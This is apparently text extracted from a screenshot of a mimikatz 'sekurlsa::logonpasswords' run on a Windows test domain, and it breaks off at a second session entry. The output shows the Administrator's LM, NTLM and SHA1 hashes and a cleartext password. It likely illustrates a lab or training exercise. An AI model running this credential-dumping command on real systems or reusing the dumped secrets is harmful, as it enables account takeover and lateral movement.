 87 mimikatz(commandline) # sekurlsa::logonpasswords
88
89 Authentication Id : 0 ; 13174272 (00000000:00c90600)
90 Session           : Interactive from 2
91 User Name         : Administrator
92 Domain            : TEST
93 Logon Server      : WIN-8GA56TNV3MV
94 Logon Time        : 12/15/2019 1:24:56 PM
95 SID               : S-1-5-21-1528753600-3951244198-520479113-500
96         msv :
97          [00000002] Primary
98          * Username : Administrator
99          * Domain   : TEST
00          * LM       : fc5d63d71569f04399b419bc76e2eb34
01          * NTLM     : 18edd0cc3227be3bf61ce198835a1d97
02          * SHA1     : 0f058e319f079c15fe3449bbeffc086cfa4d231e
03         tspkg :
04          * Username : Administrator
05          * Domain   : TEST
06          * Password : zxcASDqw123!!
07         wdigest :
08          * Username : Administrator
09          * Domain   : TEST
10          * Password : zxcASDqw123!!
11         kerberos :
12          * Username : Administrator
13          * Domain   : TEST.ORG
14          * Password : zxcASDqw123!!
15         ssp :
16         credman :
17
18 Authentication Id : 0 ; 4192214 (00000000:003ff7d6)
Session           : Interactive from 1